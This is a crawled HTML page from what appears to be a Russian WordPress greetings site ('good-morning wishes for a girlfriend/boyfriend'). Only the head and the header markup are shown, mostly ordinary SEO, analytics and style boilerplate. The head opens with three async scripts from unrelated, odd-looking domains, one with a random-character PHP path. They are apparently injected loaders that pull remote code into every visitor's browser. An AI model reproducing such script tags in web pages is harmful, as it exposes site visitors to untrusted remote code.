

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://larets-podarkov.ru/lyubov/pozhelaniya-s-dobrym-utrom-devushke-parnyu.html
body_size: 39170
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<script src="https://ewaline.su/stats.js" async></script>
	<script charset="utf-8" async src="https://bigreal.org/pushJs/AD2DSM0a.js"></script>
<script async src="https://swdqyi.com/2zk1l7921vilmp003y/h8q768uqv786pykecp.php"></script>

	<script data-ad-client="ca-pub-5270918022150618" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Пожелания с добрым утром девушке/парню - Ларец Подарков</title>

<!-- This site is optimized with the Yoast SEO plugin v13.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Доброе утро девушке, пожелание Доброе утро девушке, пожелание Когда утром ты откроешь глазки и прочитаешь эту СМСку, ты вспомнишь, что в мире есть"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://larets-podarkov.ru/lyubov/pozhelaniya-s-dobrym-utrom-devushke-parnyu.html" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://larets-podarkov.ru/#website","url":"https://larets-podarkov.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":"https://larets-podarkov.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://larets-podarkov.ru/lyubov/pozhelaniya-s-dobrym-utrom-devushke-parnyu.html#primaryimage","inLanguage":"ru-RU","url":"https://smsta.ru/i/main/m_sun_21.jpg"},{"@type":"WebPage","@id":"https://larets-podarkov.ru/lyubov/pozhelaniya-s-dobrym-utrom-devushke-parnyu.html#webpage","url":"https://larets-podarkov.ru/lyubov/pozhelaniya-s-dobrym-utrom-devushke-parnyu.html","name":"\u041f\u043e\u0436\u0435\u043b\u0430\u043d\u0438\u044f \u0441 \u0434\u043e\u0431\u0440\u044b\u043c \u0443\u0442\u0440\u043e\u043c \u0434\u0435\u0432\u0443\u0448\u043a\u0435/\u043f\u0430\u0440\u043d\u044e - \u041b\u0430\u0440\u0435\u0446 \u041f\u043e\u0434\u0430\u0440\u043a\u043e\u0432","isPartOf":{"@id":"https://larets-podarkov.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://larets-podarkov.ru/lyubov/pozhelaniya-s-dobrym-utrom-devushke-parnyu.html#primaryimage"},"datePublished":"2020-05-01T08:14:34+00:00","dateModified":"2020-05-01T08:14:34+00:00","author":{"@id":"https://larets-podarkov.ru/#/schema/person/e4762ac9eba63633529409b54b9e81d0"},"description":"\u0414\u043e\u0431\u0440\u043e\u0435 \u0443\u0442\u0440\u043e \u0434\u0435\u0432\u0443\u0448\u043a\u0435, \u043f\u043e\u0436\u0435\u043b\u0430\u043d\u0438\u0435 \u0414\u043e\u0431\u0440\u043e\u0435 \u0443\u0442\u0440\u043e \u0434\u0435\u0432\u0443\u0448\u043a\u0435, \u043f\u043e\u0436\u0435\u043b\u0430\u043d\u0438\u0435 \u041a\u043e\u0433\u0434\u0430 \u0443\u0442\u0440\u043e\u043c \u0442\u044b \u043e\u0442\u043a\u0440\u043e\u0435\u0448\u044c \u0433\u043b\u0430\u0437\u043a\u0438 \u0438 \u043f\u0440\u043e\u0447\u0438\u0442\u0430\u0435\u0448\u044c \u044d\u0442\u0443 \u0421\u041c\u0421\u043a\u0443, \u0442\u044b \u0432\u0441\u043f\u043e\u043c\u043d\u0438\u0448\u044c, \u0447\u0442\u043e \u0432 \u043c\u0438\u0440\u0435 \u0435\u0441\u0442\u044c"},{"@type":["Person"],"@id":"https://larets-podarkov.ru/#/schema/person/e4762ac9eba63633529409b54b9e81d0","name":"martell","image":{"@type":"ImageObject","@id":"https://larets-podarkov.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/6e6fdcc6bedc59cef04ad73bfe73bb33?s=96&d=mm&r=g","caption":"martell"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/larets-podarkov.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://larets-podarkov.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://larets-podarkov.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://larets-podarkov.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.87' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://larets-podarkov.ru/wp-content/themes/marafon/style.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://larets-podarkov.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://larets-podarkov.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=5.3.14'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/themes/marafon/js/scripts.js?ver=5.3.14'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/themes/marafon/inc/likely/likely.js'></script>
<link rel='https://api.w.org/' href='https://larets-podarkov.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://larets-podarkov.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flarets-podarkov.ru%2Flyubov%2Fpozhelaniya-s-dobrym-utrom-devushke-parnyu.html" />
<link rel="alternate" type="text/xml+oembed" href="https://larets-podarkov.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flarets-podarkov.ru%2Flyubov%2Fpozhelaniya-s-dobrym-utrom-devushke-parnyu.html&#038;format=xml" />
            <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
            </style>
            		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="alternate" type="application/rss+xml" title="Главная Feed" href="https://larets-podarkov.ru/feed" /><link rel="icon" href="https://larets-podarkov.ru/wp-content/uploads/2020/01/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://larets-podarkov.ru/wp-content/uploads/2020/01/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://larets-podarkov.ru/wp-content/uploads/2020/01/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://larets-podarkov.ru/wp-content/uploads/2020/01/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body {
	font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2020/01/blue-crossline.png)
}
.search-form{
	border-radius:15px !important;
}
.sidebar{
	margin-top: 35px;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.single{
	background:#fff;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.description {
    width: 100%;
    margin: 0 auto;
}		</style>
		<script>var ajaxUrlFlatPM = "https://larets-podarkov.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">

	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #1e73be;}.title, .single #toc_container .toc_title{color: #1e73be;border-left: 4px solid #1e73be;}.description{border-top: 4px solid #1e73be;}.description__title, .single .wp-caption-text, .more, a:hover{color: #1e73be;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #1e73be;}.more span{border-bottom: 1px dashed #1e73be;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #1e73be;border: 1px solid #1e73be;}#up{border-bottom-color: #1e73be;}#up:before, .commentlist .comment .reply a{border: 1px solid #1e73be;}.respond-form .respond-form__button{background-color: #1e73be;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #1e73be;}
		.m-nav{background: #1e73be;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #1e73be url(https://larets-podarkov.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #1e73be;}#up:hover{border-bottom-color: #1e73be;}#up:hover:before{border: 1px solid #1e73be;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #1e73be;}.respond-form .respond-form__button:hover{background-color: #1e73be;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #1e73be;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #1e73be;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #1e73be;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}</style>
	
	<script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
<script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'larets-podarkov.ru'});
				});
        </script>

	
</head>
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57045361, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57045361" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<body data-rsssl=1>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://larets-podarkov.ru">
						<img   alt="Главная" data-src="https://larets-podarkov.ru/wp-content/uploads/2020/01/podarkov.png" class="logo lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/uploads/2020/01/podarkov.png" class="logo" alt="Главная"></noscript>
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://larets-podarkov.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<div class="social-icon">
							<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>						</div>
												<nav class="main-menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2440"><a href="https://larets-podarkov.ru/prazdniki">Праздники</a></li>
<li id="menu-item-2441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2441"><a href="https://larets-podarkov.ru/imena">Имена</a></li>
<li id="menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2442"><a href="https://larets-podarkov.ru/den-rozhdeniya">День Рождения</a></li>
<li id="menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443"><a href="https://larets-podarkov.ru/konkursy">Конкурсы</a></li>
<li id="menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2446"><a href="https://larets-podarkov.ru/yubilej">Юбилей</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2448"><a href="https://larets-podarkov.ru/vazhno">Важно</a></li>
<li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2449"><a href="https://larets-podarkov.ru/svadby">Свадьбы</a></li>
<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://larets-podarkov.ru/kavkazkie">Кавказкие</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://larets-podarkov.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://larets-podarkov.ru/lyubov" itemprop="item"><span itemprop="name">Любовь</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
